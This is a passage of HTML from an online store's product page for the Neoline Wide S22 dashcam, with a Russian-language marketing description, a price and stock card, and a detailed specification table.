                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=433445"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/videoregistratoriy">
                                    <div class="product__main-additional-info__container-text">
                                        Видеорегистраторы
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/videoregistratoriy/almaty/7754_474">
                                    <div class="product__main-additional-info__container-text">
                                        Видеорегистраторы Neoline
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=115&amp;classId=427"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <h2>Компактный размер и высокое качество съемки</h2>
<div class="opas"><table>
				<tbody><tr>
					<td style="width: 30%"><div style="text-align: center"></div>
<div style="text-align: center">
                  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_J1vmG9.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_J1vmG9.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_J1vmG9.png" data-image="image_J1vmG9">
                    </picture>
            <br></div></td>
					<td style="width: 70%"><p><strong>Компактный размер</strong></p>
<p>Neoline Wide S22 по размеру немногим больше спичечного коробка, поэтому не будет привлекать внимание, например, на парковке.<br>
</p></td>
				</tr>
				<tr>
					<td><div style="text-align: center"></div>
<div style="text-align: center">
                  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_JkfZEB.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_JkfZEB.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_JkfZEB.png" data-image="image_JkfZEB">
                    </picture>
            <br></div></td>
					<td><p><strong>Высокое качество съемки</strong></p>
<p>Neoline Wide S22 снимает видео с разрешением Full HD 1920*1080 при 30 кадрах в секунду, предоставляя качественную, детализированную картинку.<br>
</p></td>
				</tr>
				<tr>
					<td><div style="text-align: center"><figure>
                  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_nOYU3P.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_nOYU3P.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_nOYU3P.png" data-image="image_nOYU3P">
                    </picture>
            </figure><br></div></td>
					<td><p><strong><strong>Улучшенная контрастность видео</strong><br></strong></p>
<p>Neoline Wide S22 оснащен функцией расширенного динамического диапазона WDR, обеспечивающей сбалансированное изображение по цвету и свету в сложных условиях: при подсветке сзади и интенсивном изменяющемся освещении. Особенно это важно при въезде и выезде из тоннеля, при ярком прямом солнечном освещении и пр. Благодаря функции WDR в видеорегистраторе NEOLINE Wide S22 качество видеосъемки остается на высоком уровне даже в самых сложных условиях.<br>
</p></td>
				</tr>
				<tr>
					<td><div style="text-align: center"></div>
<div style="text-align: center"><figure>
                  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_Ez39Wh.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_Ez39Wh.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_Ez39Wh.png" data-image="image_Ez39Wh">
                    </picture>
            </figure><br></div></td>
					<td><p><strong><strong>Широкий угол обзора</strong></strong><br></p>
<p>Благодаря широкому углу обзора в 140° Neoline Wide S22 охватывает все 5 полос дорожного полотна, при этом не искажая картинку. Видеорегистратор зафиксирует действительно все, что происходит на дороге.</p></td>
				</tr>
				<tr>
					<td><div style="text-align: center"></div>
<div style="text-align: center"><figure>
                  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_xheclG.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_xheclG.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_xheclG.png" data-image="image_xheclG">
                    </picture>
            </figure><br></div></td>
					<td><p><strong><strong>Система оповещения об остановленной записи</strong><br></strong></p>
<p>Для предупреждения случаев отсутствия записи в Neoline Wide S22 предусмотрена функция оповещения об остановленной записи. Видеорегистратор подает специальный звуковой сигнал<br>
</p></td>
				</tr>
				
					
					
					
				
			</tbody></table>
</div>
<style>.opas h3 { padding-top: 30px; font-family: PT Sans Narrow; margin-bottom: 10px; text-align: left }
.opas td { padding: 5% }
.opas { }
.opas p { text-align: left }
.mid { text-align: center !important }</style>

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/Comments/GetTheMostUsefulComment?goodId=115&amp;classId=427">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Отзывы покупателей</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Написать отзыв
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Видеорегистратор Neoline Wide S22"
data-code="433445"
data-price="19990.0"
data-brand="Neoline"
data-list="Видеорегистраторы">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/g/videoregistrator_neoline_wide_s22_427_115" data-product-id="433445" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_2_320.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22"
         alt="Видеорегистратор Neoline Wide S22"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_0_320.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22"
         alt="Видеорегистратор Neoline Wide S22"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_1_320.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22"
         alt="Видеорегистратор Neoline Wide S22"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_3_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_3_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_3_320.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22"
         alt="Видеорегистратор Neoline Wide S22"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_4_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_4_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_4_320.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22"
         alt="Видеорегистратор Neoline Wide S22"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_5_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_5_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_5_320.webp"
         loading="lazy"
         title="Видеорегистратор Neoline Wide S22"
         alt="Видеорегистратор Neoline Wide S22"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-sale">Распродажа</div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/videoregistrator_neoline_wide_s22_427_115" data-product-id="433445" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Видеорегистратор Neoline Wide S22</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="433445">
                Сообщите когда появится
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=433445"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="GPS — глобальная система позиционирования (Global Positioning System), определяющая местоположение при помощи спутниковых сигналов.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                GPS

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/videoregistratoriy/almaty/12859_194">Нет </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Автомобильные видеорегистраторы без камер в комплекте имеют несколько каналов записи и могут принимать сигнал сразу с нескольких внешних камер. Такие приборы оборудованы тревожными входами, на которые подаются сигналы от различных датчиков, при срабатывании которых стартует видеозапись. Устанавливать такое устройство можно в любом удобном месте, недоступном для злоумышленников.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество камер

                                            </div>
                                            <div class="product__characteristics-item-val">
1 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Максимально поддерживаемый размер флеш-накопителя для хранения видео- и аудио-контента.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Макс. емкость карты памяти

                                            </div>
                                            <div class="product__characteristics-item-val">
32 Гб
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна в которой был произведен товар">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
Китай 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Комплектация: перечень элементов, входящих в набор поставки устройства">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Комплектация

                                            </div>
                                            <div class="product__characteristics-item-val">
Упаковка, Видеорегистратор Neoline Wide S22, Крепление на стекло с присоской, Автомобильное зарядное устройство, Руководство пользователя, Гарантийный талон 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Список дополнительных функций регистратора">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Дополнительная информация

                                            </div>
                                            <div class="product__characteristics-item-val">
Циклическая запись: 1/2/3 мин. Температура хранения -20˚ до &#x2B;70˚. Рабочая температура -10˚ до &#x2B;40˚. Входное напряжение: DC 5В, 1.5А. Входное напряжение ЗУ: DC 12-24В 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Питание</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Возможность работы видеорегистратора от аккумулятора">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Работа от аккумулятора

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип аккумулятора">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип аккумулятора

                                            </div>
                                            <div class="product__characteristics-item-val">
Собственный Li-Ion 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ряд производителей комплектует свои регистраторы встроенными батареями. Такая компоновка позволяет вести запись после остановки двигателя. Как правило батарея рассчитана на несколько часов автономной работы.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Питание

                                            </div>
                                            <div class="product__characteristics-item-val">
Встроенный аккумулятор 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Питание от прикуривателя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Питание от прикуривателя

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Зарядка от прикуривателя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Зарядка от прикуривателя

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дисплей</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Наличие дисплея">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Дисплей

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Автомобильные видеорегистраторы могут оснащаться ЖК-дисплеями с диагональю 1,5-3,5 дюйма. С помощью дисплея можно просматривать отснятый материал и производить настройку. Некоторые модели оснащаются поворотным дисплеем, другие — встроенным в корпус.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Диагональ

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/videoregistratoriy/almaty/8347_86">1,5″ - 38,1 мм </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сенсорный дисплей">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Сенсорный дисплей

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Камера</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Эта характеристика жк телевизора на сегодня не так актуальна, как несколько лет назад. Ведь в отличии от кинескопных телевизоров у жк матриц качество изображения зависит от угла просмотра. И в ранних моделях смотреть телевизор LCD со стороны было невозможно. Но и сегодня проверять качество картинки при просмотре с разных точек все таки следует.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Угол обзора

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/videoregistratoriy/almaty/8356_6">140° </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="(англ. Frames per Second (FPS), Frame rate, Frame frequency) — количество сменяемых кадров за единицу времени в телевидении и кинематографе. Понятие впервые использовано фотографом Эдвардом Майбриджем, осуществлявшим эксперименты по съёмке движущихся объектов несколькими фотоаппаратами последовательно[1]. Общепринятая единица измерения — кадры в секунду.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Частота кадров

                                            </div>
                                            <div class="product__characteristics-item-val">
30 кадров/с кадр/сек
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Непрерывная запись ведется без пауз и остановок до тех пор, пока на жестком диске или карте памяти остается свободное место. Циклическая запись позволяет решить проблему с нехваткой памяти. В этом режиме запись видео производится небольшими порциями: сохраняются отдельные видеоролики длительностью 3—15 минут каждый.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Режим записи

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/videoregistratoriy/almaty/25988_1">Непрерывная </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Функции</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Разные видеорегистраторы способны поддерживать карты памяти разной ёмкости. Те, что покачественней могут записывать свои большие и чётки файлы с видео на большие карты, те, что поплоше довольствуются SD и SDHC карточками поменьше. Сейчас уже редко встретишь регистратор, который бы не поддерживал карту больше 16 Гб">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип карты памяти

                                            </div>
                                            <div class="product__characteristics-item-val">
MicroSD, MicroSDHC, MicroSDXC 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Динамик">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Динамик

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Микрофон">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Микрофон

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Наличие датчика для измерения ускорения автомобиля. Сведения, полученные от датчика удара, пригодятся для интерпретации зафиксированного на видео события">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                G-сенсор (датчик удара)

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/videoregistratoriy/almaty/25993_6">Да </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Радар-детектор — специализированный радиоприёмник, устанавливаемый в автомобиль и обнаруживающий работу полицейского радара и предупреждающий водителя о том, что инспектор ДПС инструментально следит за соблюдением Правил дорожного движения">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Радар-детектор

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/videoregistratoriy/almaty/25994_194">Нет </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Возможность определения координат с помощью системы ГЛОНАСС.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                ГЛОНАСС

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Наличие видеовходов для подключения дополнительных камер.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Подключение внешних камер

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Возможность фиксации времени и даты во время видеозаписи.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Запись времени и даты

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/videoregistratoriy/almaty/25997_6">Да </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Полезная функция для тех, кто хочет фиксировать события с нескольких точек одновременно. Кроме того, дополнительную камеру можно использоваться в качестве парковочной камеры.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Парковка

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Казалось бы, одной камеры вполне достаточно для записи происходящего в пути. Но одна камера всегда смотрит только в одну сторону (как правило — вперёд), при этом задняя и боковые части автомобиля ускользают от её взора. Некоторые производители делают регистраторы с двумя камерами, так чтобы владелец мог получить более полную картину происходящего. Каждая камера записывает своё изображение в отдельный файл.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Дополнительная камера заднего вида

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/videoregistratoriy/almaty/12861_194">Нет </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Детектор движения позволяет видеорегистратору фиксировать наличие какого-либо движения в кадре. При отсутствии движения (например, ночью во время стоянки автомобиля) видеорегистратор находится в &quot;спящем&quot; режиме, но начнет запись, как только зафиксирует движение в кадре. Эта функция позволяет более экономично заполнять карту памяти и сохранять только важные события.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
